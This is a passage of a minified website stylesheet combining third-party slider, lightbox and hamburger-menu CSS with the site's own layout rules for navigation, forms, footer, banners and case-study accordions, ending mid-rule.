.lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity-active,.lity-active body{overflow:hidden}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-iframe .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}.half-container{float:left;width:50%}.half-container:nth-child(odd){padding-right:10px}.half-container:nth-child(2n){padding-left:10px}@media only screen and (max-width:767px){.half-container{float:left;margin-bottom:20px;width:100%}.half-container:nth-child(2n),.half-container:nth-child(odd){padding:0}.half-container:last-of-type{margin-bottom:0}}.third-container{float:left;width:35%}.third-container.right{padding-left:10px}.third-container.left{padding-right:10px}.two-thirds-container{float:left;width:65%}.two-thirds-container.right{padding-left:10px}.two-thirds-container.left{padding-right:10px}@media only screen and (max-width:767px){.third-container,.two-thirds-container{float:left;margin-bottom:20px;width:100%}.third-container:nth-child(2n),.third-container:nth-child(odd),.two-thirds-container:nth-child(2n),.two-thirds-container:nth-child(odd){padding:0}.third-container:last-of-type,.two-thirds-container:last-of-type{margin-bottom:0}}.left-container{float:left;padding-bottom:20px;padding-right:20px;width:70%}@media only screen and (max-width:800px){.left-container{padding-right:0;width:100%}}.right-container{float:left;padding-bottom:20px;width:30%}@media only screen and (max-width:800px){.right-container{padding-right:0;width:100%}}.full-container-fixed{float:left;padding-right:320px;position:relative;width:100%}@media only screen and (max-width:800px){.full-container-fixed{padding-right:0}.full-container-fixed .right-container-fixed{margin-bottom:40px;position:relative;width:100%}}.left-container-fixed{float:left;min-height:500px;width:100%}.right-container-fixed{position:absolute;right:0;top:0;width:300px}.btn{cursor:pointer;float:left;transition:all .6s linear}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.disabled,.btn[disabled=disabled],.btn[disabled]{opacity:.6;pointer-events:none}@media only screen and (max-width:800px){.btn{margin-bottom:10px;min-width:0;width:100%}.btn:last-of-type{margin-bottom:0}}.btn-secondary{cursor:pointer;transition:all .6s linear}.btn-secondary.active,.btn-secondary:active,.btn-secondary:hover{transition:all .3s linear}.btn-go{background-color:#fff;border:1px solid #63666a;color:#63666a;cursor:pointer;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:8px 14px;transition:all .6s linear}.btn-go.active,.btn-go:active,.btn-go:hover{background-color:#63666a;color:#fff;transition:all .3s linear}.btn-reset{background-color:#ccc;border:1px solid #bfbfbf;color:#63666a;cursor:pointer;display:block;float:left;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:4px 14px;text-decoration:none;transition:all .6s linear}.btn-reset.active,.btn-reset:active,.btn-reset:hover{background-color:#999;color:#fff;transition:all .3s linear}button.btn-reset{padding:8px 14px}.btn-tertiary.active,.btn-tertiary:active,.btn-tertiary:hover{transition:all .3s linear}.btn-full{width:100%}.btn-center{display:inline-block;float:none;width:auto}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #003865}select{background-color:transparent;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);background-position:right 10px center;background-repeat:no-repeat;background-size:15px;border:none;cursor:pointer;font-family:Arial Narrow,serif;font-size:17px;font-weight:400;height:25px;padding:4px 35px 4px 0}textarea{height:170px}.module--four{float:left;margin:0 2% 2% 0;position:relative;width:23.5%}.module--four:nth-of-type(4n){margin-right:0}@media only screen and (max-width:1024px){.module--four{width:32%}.module--four:nth-of-type(4n){margin-right:2%}.module--four:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:800px){.module--four{width:49%}.module--four:nth-of-type(3n){margin-right:2%}.module--four:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--four{margin-right:0!important;width:100%}}.module--third{float:left;margin:0 2% 2% 0;position:relative;width:32%}.module--third:nth-of-type(3n){margin-right:0}@media only screen and (max-width:800px){.module--third{width:49%}.module--third,.module--third:nth-of-type(3n){margin-right:2%}.module--third:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--third{margin-right:0!important;width:100%}}.module--half{float:left;margin:0 2% 2% 0;position:relative;width:49%}.module--half:nth-of-type(2n){margin-right:0}@media only screen and (max-width:600px){.module--half{margin-right:0!important;width:100%}}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#fff;border:1px solid #fff;color:#000;float:right;line-height:31px;padding:0 12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content{float:left;width:100%}.contact--form--row,.form-row{float:left;margin-bottom:20px;width:100%}.contact-form--error-message{color:red;float:left;width:100%}.contact-form--label,.contact-form--label.label{float:left;width:30%}.contact-form--label label,.contact-form--label.label label{float:left;padding:8px 0;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;padding:8px 10px;width:100%}.contact-form--input select{background-size:14px;border:1px solid #003865;color:#333;height:36px;padding:8px 35px 8px 10px}.pHighlightText{border-color:#999!important;box-shadow:0 0 3px red!important}.form--submit--btn{background-color:#003865;border:1px solid #003865;color:#fff;cursor:pointer;float:right;font-size:16px;font-weight:700;padding:8px 20px;text-transform:uppercase;transition:all .6s linear}.form--submit--btn:hover{background-color:#00629b}@media (only screen and (max-width:767px)){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}.container-indent{padding-left:80px}.fiftyfifty{float:left;width:49%}.fiftyfifty:nth-child(2n){float:right}.col-3{float:left;margin-right:2%;width:32%}.col-3:nth-child(3n){margin-right:0}.display-table{display:table;text-align:center;width:100%}.display-cell{border-right:20px solid #fff;display:table-cell;max-width:320px}.display-cell:last-child{border-right:none}@media (max-width:970px){.display-cell{border-right:20px solid #fff;display:inline-table;width:50%}.display-cell:nth-child(2n){border-left:20px solid #fff;border-right:none}}@media (max-width:600px){.display-cell{border-right:none;display:inline-table;width:100%}.display-cell:nth-child(2n){border-left:none;border-right:none}}.breadcrumb-container{float:left;margin-top:123px;width:100%}.breadcrumb-container ul{float:right;list-style:none;margin:0 0 6px;max-width:835px;padding:0;width:65%}.breadcrumb-container li{color:grey;font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:6px 0 0;width:auto}.breadcrumb-container li a{color:grey;text-decoration:none}.breadcrumb-container .divider{display:inline-block;padding:0 10px}header.desktop{background-color:#fff;border-top:3px solid #999;float:left;left:0;position:fixed;top:0;width:100%;z-index:999}header.desktop .pw-medium{position:relative}.sticky{position:fixed;top:0;width:100%}.sticky+#main{padding-top:102px}.header-border{border-bottom:1px solid #edeeee;float:left;width:100%}.logo{float:left;margin:50px 0 25px}.nav-container{float:right;width:80%}.top-nav{float:right;width:100%}.top-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.top-nav li{float:left;width:auto}.top-nav li a{color:#333;display:block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:30px;padding:5px 10px;text-align:right;text-decoration:none;text-transform:uppercase}.top-nav .header-btn{background-color:#999;color:#fff;margin-left:10px;transition:all .6s linear}.top-nav .header-btn:hover{background-color:#63666a}.main-nav{float:right;margin-top:35px;position:relative;width:100%}.main-nav nav{float:left;width:100%}.main-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.main-nav li{list-style-position:outside;overflow:hidden;padding:0 30px 17px;position:relative;width:auto}.main-nav li.active a:after{border-bottom:2px solid #003865;bottom:-8px;content:"";left:0;position:absolute;width:100%;z-index:999}.main-nav li a{color:#333;font-size:16px;font-weight:700;line-height:27px;padding:0;position:relative;text-decoration:none;text-transform:uppercase}.main-nav li.hovered:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#003865;bottom:-1px;content:" ";height:0;left:50%;margin-left:-10px;pointer-events:none;position:absolute;width:0}.main-nav .language-picker{cursor:pointer}.main-nav .language-picker img{width:27px}.main-nav .site-tools{min-width:150px}.main-nav .site-tools li{float:right;line-height:27px;list-style-position:outside;overflow:visible;padding:0}.main-nav .site-tools li a{padding:0}.main-nav .site-tools .search-ico{cursor:pointer;font-size:25px;margin-right:30px}#mega-menu-container{left:0;position:absolute;top:100%;z-index:99}#mega-menu-container,.child-items{background-color:#003865;display:none;float:left;width:100%}.child-items{height:auto;opacity:1;overflow:hidden;z-index:999}.child-items.show{display:block;height:auto;opacity:1}.child-items.opening{z-index:9999}.child-items .child-menu{float:left;height:100%;padding:34px 0 34px 40px;width:66%}.child-items#mega-team .child-menu{width:100%}.child-items#mega-team .child-menu ul.second-level{min-height:288px;width:33.3%}.child-items#mega-team .child-menu ul.third-level{border-right:none;column-count:2;column-gap:1px;column-rule:1px solid #336084;float:left;min-height:288px;width:66.6%}.child-items ul.second-level{border-right:1px solid #336084;list-style:none;list-style-image:none;list-style-type:none;margin:0;min-height:290px;padding:0;position:relative;width:50%}.child-items li{color:#fff;font-family:Arial,sans-serif;font-size:16px;font-weight:400;list-style-position:outside;list-style:none;list-style-image:url(/assets/dist/static/blank.png);text-transform:uppercase}.child-items li a{color:#fff;float:left;padding:10px 40px 10px 30px;position:relative;text-decoration:none;width:100%}.child-items li.hovered a,.child-items li:hover a{background-color:#0b4572}.child-items li.has-child a:after{color:#fff;content:">";margin-top:-12px;position:absolute;right:20px;top:50%}.child-items ul.third-level{display:none;float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:50%}.child-items ul.third-level.show{display:block}.child-items ul.third-level a{background-color:transparent}.child-items ul.third-level a:after{display:none}.child-items ul.third-level a:hover{background-color:#0b4572}.menu-content-container{background-color:#00629b;color:#fff;float:right;height:100%;padding:34px 60px;position:absolute;right:0;top:0;width:33%}.menu-content-container P{font-family:Arial,sans-serif;font-size:16px;font-weight:400;margin-bottom:0}.menu-image{float:left;margin-bottom:20px;position:relative;width:100%}.menu-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;text-transform:uppercase;width:100%}.language-picker-container{background-color:#fff;border:1px solid #edeeee;display:none;position:absolute;right:0;top:44px;width:460px;z-index:99999}.language-picker-container ul{list-style:none;width:100%}.language-picker-container ul li{float:left!important;list-style:none;margin-bottom:10px;width:33.3%}.language-picker-container ul li a{font-family:Arial,sans-serif;font-size:18px;font-weight:400;text-transform:none}.basic-site,.full-site{float:left;padding:30px 45px 20px;width:100%}.basic-site{background-color:#f6f6f6}.lang-picker-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:700;padding-bottom:30px;text-align:center;width:100%}.site-search{background-color:#fff;border-bottom:3px solid #333;display:none;position:absolute;right:150px;top:0;width:80%;z-index:99}.site-search input{border:none;padding:5px 100px 5px 10px}.site-search .btn{display:none;position:absolute;right:0;top:0}header.mobile{background-color:#fff;border-top:3px solid #999;display:none;float:left;left:0;max-height:103%;min-height:85px;overflow:scroll;position:fixed;top:0;width:100%;z-index:999}header.mobile::-webkit-scrollbar{background:transparent;width:0}header.mobile .logo{margin:25px 0}header.mobile .logo img{max-height:31px}header.mobile h6{color:#fff;margin-bottom:0;padding:13px 60px 13px 30px;text-transform:none}header.mobile .social-links{float:left;padding:0 30px 30px;width:100%}header.mobile .social-links div{float:left;font-size:32px;margin-right:40px;width:auto}header.mobile .social-links div:last-child{margin-right:0}header.mobile .social-links div a{color:#fff;margin:0;padding:0;transition:all .6s linear}header.mobile .social-links div a:hover{background-color:transparent;color:#999}header.mobile .search-container-mobile{float:left;width:100%}header.mobile .search-container-mobile .fa-search{color:#fff;font-size:25px;left:30px;position:absolute;top:17px;z-index:9}header.mobile .site-search{background-color:transparent;border-bottom:1px solid #fff;display:block;float:left;margin:0 0 20px;padding:15px 30px;position:relative;right:0;width:100%}header.mobile .site-search input{background-color:#003865;color:#fff;padding:5px 0 5px 40px}header.mobile .site-search input::-webkit-input-placeholder{color:#fff}header.mobile .site-search input::-moz-placeholder{color:#fff}header.mobile .site-search input:-ms-input-placeholder{color:#fff}header.mobile .site-search input:-moz-placeholder{color:#fff}header.mobile .site-search input:focus{outline:none}header.mobile .header-border{border-bottom:none}header.mobile .pw-medium{background-color:#fff;border-bottom:1px solid #edeeee;position:fixed;z-index:4}.mobile-location-container{display:none}.language-picker-container.language-picker-container-mobile{display:none;position:fixed;top:85px;width:100%}.language-picker-container.language-picker-container-mobile ul{list-style:none;margin:0;padding:0}.language-picker-container.language-picker-container-mobile a{color:#333;text-decoration:none}.menu-controls{float:right;margin:25px 0}.menu-controls .language-picker{cursor:pointer;float:left}.menu-controls .language-picker img{width:27px}.menu-btn{cursor:pointer;display:block;float:left;position:relative}.mobile-nav{background-color:#003865;float:left;width:100%}.flexnav{list-style:none;margin:0;max-height:0;overflow:hidden;padding:0;-webkit-transform-style:preserve-3d;transition:none;width:100%}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{margin-top:80px;max-height:2000px;opacity:1;transition:all .5s ease-in-out}.flexnav li{font-size:100%;overflow:hidden;position:relative;text-transform:uppercase}.flexnav li a:hover,.flexnav li.active>a{background-color:#a7a8aa}.flexnav li a{background:#003865;color:#fff;display:block;overflow:hidden;padding:13px 60px 13px 30px;position:relative;text-decoration:none;text-transform:uppercase;z-index:2}.flexnav li ul{list-style:none;margin:0;padding:0;width:100%}.flexnav li ul li{font-size:100%;overflow:hidden;position:relative}.flexnav li ul.flexnav-show li{overflow:visible}.flexnav li ul li a{background:#0b4572;display:block}.flexnav ul li ul li a{background:#0b4572;padding-left:60px}.flexnav ul li ul li ul li a{background:#0b4572;padding-left:90px}.flexnav .touch-button{display:inline-block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:999}.flexnav .touch-button .navicon{background-image:url(/assets/dist/static/ico-drop-arrow.png);background-repeat:no-repeat;height:10px;left:50%;margin-left:-10px;margin-top:-5px;position:absolute;text-indent:-10000px;top:50%;width:20px}.flexnav .touch-button.active .navicon{transform:rotate(180deg)}.flexnav .touch-button:hover{cursor:pointer}.menu-btn .touch-button{display:none}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:5px 10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger:hover{opacity:.9}.hamburger-box{display:inline-block;float:left;height:21px;position:relative;width:30px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#003865;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:30px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.menu-btn.active .hamburger--spin .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.menu-btn.active .hamburger--spin .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.menu-btn.active .hamburger--spin .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}footer{background-color:#63666a;color:#fff;float:left;padding:32px 0 0;width:100%}footer .col-3{border-right:1px solid #999;padding:0 4% 0 2%}footer .col-3:first-child{padding-left:0}footer .col-3:nth-child(3n){border-right:none}footer a{color:#fff;text-decoration:none}footer p{line-height:30px}footer .social-links{list-style:none;margin:0;padding:0}footer .social-links li{font-size:32px;margin-right:40px;width:auto}footer .social-links li:last-child{margin-right:0}footer .social-links li a{color:#fff;transition:all .6s linear}footer .social-links li a:hover{color:#999}footer input{background-color:#999!important;border:1px solid #999!important;color:#fff;height:34px;margin:0 0 44px;padding:0 10px}footer input:-ms-input-placeholder{opacity:1}footer input::placeholder{color:#fff;opacity:1}footer input:-ms-input-placeholder{color:#fff}footer input::-ms-input-placeholder{color:#fff}.text-link{background-color:transparent;border-width:0 0 2px;border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;letter-spacing:.16px;padding:0 0 3px;text-align:left;text-decoration:none;text-transform:uppercase}.footer-bar{background-color:#999;float:left;margin-top:32px;width:100%}.footer-bar ul{list-style:none;margin:0;padding:0 0 12px;width:auto}.footer-bar li{color:#fff;font-family:Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.14px;line-height:24px;padding:12px 20px 0 0;width:auto}.footer-bar li a{color:#fff;text-decoration:none}.footer-bar .footer-logo{float:right;padding-bottom:7px;padding-top:9px}.footer-bar .footer-logo img{max-width:170px}.footer-text .captcha,.footer-text input{margin-bottom:20px}.footer-text .error{margin:20px 0}.display-none{display:none}.active-content{display:block}.language-content{float:left;margin:0 1.5%;width:97%}.language-content .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.site-content{float:left;padding:40px 0;width:100%}.full-width-content{float:left;padding:40px 0 20px;width:100%}.full-width-content.margin-top-bottom-none{padding:0}.full-width-content .two-col{margin-bottom:20px;padding-right:0}.content-container{float:left;max-width:72%}.content-container h1{font-size:30px}.content-container table{border:1px solid #333;border-collapse:collapse;text-align:left;width:100%}.content-container table td,.content-container table th{border:1px solid #333;padding:5px}.content-container table td p:last-child,.content-container table th p:last-child{margin-bottom:0}.footernote{font-size:14px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:40px;display:none;float:left;height:40px;width:100%}#search-results-container.loading .loading-gif{display:block}#search-results-container.loading .controls,.btn-reset.hide{display:none}.search-container{float:left;margin-top:30px;min-height:600px;width:100%}.search-item{float:left;margin:20px 0;padding-right:20%;width:100%}td{vertical-align:middle}@media (max-width:800px){table.responsive{float:left;width:100%}table.responsive,table.responsive tbody,table.responsive td,table.responsive th,table.responsive thead,table.responsive tr{display:block}table.responsive thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive tr{border:1px solid #ccc;margin-bottom:10px}table.responsive td{border:none;border-bottom:1px solid #eee;padding:12px 5%;position:relative;width:100%}table.responsive td .td-text,table.responsive td:before{float:left;width:100%}table.responsive td:before{content:attr(data-content);display:block;padding-right:15px;text-align:left;width:50%}table.responsive td:after{clear:both;content:"";display:table}}.careers-btn a{background:#003865;box-sizing:border-box;color:#fff;cursor:pointer;font-size:19px;font-weight:700;padding:15px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .6s linear;width:100%}.sitemap{font-size:17px}.rollover-text{overflow:hidden;position:relative}.rollover-text:hover .rollover-text-content{left:0;transition:all .3s linear}.rollover-text-content{background-color:#003865;height:100%;left:-100%;position:absolute;text-align:center;top:0;transition:all .3s linear;width:100%;z-index:2}.rollover-text-content h3{color:#fff;float:none;font-size:16px;left:50%;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.internal-banner{float:left;position:relative;width:100%}.internal-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}.internal-banner .banner-icon.ico-video{margin-top:30px}.banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;height:645px;position:relative;width:100%;z-index:1}.banner-image.bg-position-left{background-position:0}.banner-image img{display:none}.banner-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-heading{font-size:30px;line-height:1.2}.banner-heading,.banner-subheading{color:#fff;float:left;font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;width:100%}.banner-subheading{font-size:16px;line-height:1.5}.banner-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-icon span{color:#fff;display:block;font-family:Arial,sans-serif;font-size:24px;font-weight:700;margin-top:20px;text-transform:uppercase}.fifty-fifty-banner-container{float:left;width:100%}.fifty-fifty-banner-container.nested-banner{margin-bottom:20px}.fifty-fifty-banner-container.nested-banner .text-image-module{background-color:#fff}.fifty-fifty-banner-container.nested-banner .col-content{min-height:537px}.fifty-fifty-banner-container.sector-content{margin-bottom:20px}.fifty-fifty-banner-container.sector-content .text-image-module{background-color:#fff}.fifty-fifty-banner-container.sector-content .col-content{min-height:auto}.fifty-fifty-banner-container.bg-grey,.fifty-fifty-banner-container.bg-grey .text-image-module{background-color:#f6f6f6}.fifty-fifty-banner-container:not(.nested-banner) .col-content .btn-link{bottom:0;left:0;position:relative}.image-left .col-image{left:0;right:auto}.image-left .col-content{float:right}.text-image-module{background-color:#f6f6f6;float:left;position:relative;width:100%}.col-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;right:0;top:0;width:50%}.image-slider-cont #image-slider{height:100%!important}.image-slider-cont .lSSlideOuter,.image-slider-cont .lSSlideWrapper,.image-slider-cont .slide{height:100%}.image-slider-cont .lSSlideOuter{left:0;position:absolute;top:0;width:100%}.image-slider-cont .slide{background-position:50%;background-repeat:no-repeat;background-size:cover}.image-slider-cont .lSAction>a{margin-top:-32px}.sector-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.background-overlay:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-hover:before,.grid-view .investment:hover .investment-img:before,.image-item-main:hover .image-thumb:before,.img-acc.background-overlay:hover:before,.news-item:hover .news-thumb:before,.video-list-main .video-item-main:hover .video-thumb:before,a.background-overlay:hover:before{background-color:rgba(54,54,54,0);transition:all .6s linear}.col-content{float:left;min-height:646px;padding:60px 70px 50px 80px;position:relative;width:50%}.col-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.col-content h1.h3{font-size:22px;font-weight:700;line-height:1.227;text-transform:none}.col-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.col-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.col-content .btn-link{bottom:40px;left:0;position:absolute}.content-slide{float:left;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute;text-align:center;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg li{display:inline-block;float:none}.sector-list-fifty-fifty{border-bottom:none!important;border-top:none!important;bottom:80px;left:50%;margin:40px auto 0!important;position:absolute!important;transform:translate(-50%);-ms-transform:translate(-50%);-webkit-transform:translate(-50%);width:100%!important}.sector-list-fifty-fifty .info-item{padding:60px 10px 80px}.sector-list-fifty-fifty .info-item .info-value{min-height:80px}.sector-list-fifty-fifty .info-item .info-label{font-size:16px;text-transform:uppercase}.home-slider-container{margin-top:123px}.home-banner{float:left;position:relative;width:100%;z-index:1}.home-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}#homeslider{margin-bottom:30px}.background-overlay-container{background-color:rgba(54,54,54,.5);height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-container:hover{background-color:rgba(54,54,54,0);transition:all .6s linear}.banner-content-container{float:left;position:relative;width:100%}.banner-content-full{bottom:130px;color:#fff;left:80px;max-width:600px;position:absolute;width:80%;z-index:2}.banner-content-full .banner-heading{font-family:Times;font-size:50px;font-style:italic;font-weight:400;line-height:60px;text-align:left;text-transform:none}.banner-content-full .banner-text{float:left;font-family:Arial;font-size:24px;line-height:32px;text-align:left;width:100%}.banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-link{display:inline-block;margin:0 20px 20px;text-transform:uppercase}.banner-link a{border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;padding-bottom:4px;text-decoration:none}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{position:relative}.ico-video:before{background-image:url(/assets/dist/static/ico-play.png);height:60px;width:60px}.ico-download:before,.ico-video:before{background-repeat:no-repeat;background-size:cover;content:"";display:inline-block}.ico-download:before{background-image:url(/assets/dist/static/ico-download.png);height:21px;width:24px}.case-study-container{float:left;margin:80px 0 100px;width:100%}.case-study-container .accordion-row{margin-bottom:5px}@media only screen and (max-width:800px){.case-study-container .accordion-row{margin-bottom:0!important}}.case-study-container .acc-toggle-container.col-4,.case-study-container .acc-toggle.col-4{margin-right:1%!important;width:24.25%}.case-study-container .acc-toggle-container.col-4:last-child,.case-study-container .acc-toggle.col-4:last-child{margin-right:0!important}.case-study-container .active.acc-content{background-color:#fafafa;margin-top:16px;padding:0}.case-study-container .active.acc-content p:last-child{margin-bottom:0}.case-study-container .active.acc-content .fw{padding:28px}@media only screen and (max-width:800px){.case-study-container .active.acc-content{width:100%!important}}.case-study-left{float:left;width:51%}.case-study-left h1{font-size:22px;font-weight:700;line-height:30px}.accordion-container{float:right;width:41%}.case-study-logo{float:left;margin:0;text-align:center;width:100%}.case-study-logo img{display:inline-block;float:none}.case-study-container .print-email{margin-top:30px;width:38.7%}.accordion{border-bottom:2px solid #63666a;float:left;width:100%}.accordion-toggle{border-top:2px solid #63666a;cursor:pointer;float:left;font-size:16px;font-weight:700;padding:27px 